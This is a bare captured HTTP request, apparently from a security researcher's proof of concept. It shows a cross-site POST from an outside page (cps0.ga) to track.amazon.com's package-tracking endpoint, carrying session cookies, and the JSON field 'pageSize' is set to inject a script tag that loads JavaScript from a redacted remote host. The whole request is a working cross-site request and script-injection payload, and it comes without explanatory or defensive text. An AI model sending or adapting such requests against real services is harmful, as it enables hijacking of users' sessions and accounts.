 POST /getPackagesForCustomer HTTP/1.1
Host: track.amazon.com
Connection: close
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://cps0.ga
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Linux; Android 7.0; SM-G930V) AppleWebKit/537.36 (KHTML, like Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://cps0.ga/deals.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: aws-ubid-main=363-7400572-2554788; session-id=143-0293808-5471639; ubid-main=133-6
{
"paginationToken":null,
"pageSize":"00=00 <script src=https://xxxxx.xxxx/xxxx.js></script>"
}